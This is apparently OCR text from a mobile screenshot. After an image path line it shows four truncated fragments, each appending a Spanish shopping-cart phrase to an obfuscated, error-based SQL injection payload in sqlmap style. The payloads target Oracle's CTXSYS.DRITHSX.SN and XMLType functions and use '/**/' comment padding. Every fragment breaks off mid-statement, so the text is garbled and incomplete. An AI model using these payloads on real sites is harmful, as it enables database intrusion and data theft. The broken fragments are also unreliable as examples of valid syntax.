
cobr pago none con dar de
carritoaNd/**/4978=Ctxsys.dRIThsx.sn(6123,cHr(126)||%27~%27||
(SEleCT/**/(cASe/**/wHEN/**/(4978=4978)/*
cobr pago none con dar de
carritoAND/**/7933/**/IN/**/(SELECT/**/('~'+
(SELECT/**/(CASE/**/WHEN/**/(7933=7933)/**/THEN/**/'1'/**/
cobr pago none con dar de carritoAND/**/7412=
(SELECT/**/UPPER(XMLType(CHR(60)||CHR(58)||'~'||
(SELECT/**/(CASE/**/WHEN/**/(7412=7
cobr pago none con dar de
carritoAND/**/7312=CTXSYS.DRITHSX.SN(1496,CHR(126)||'~'||
(SELECT/**/(CASE/**/WHEN/**/(7312=7312)/**/TH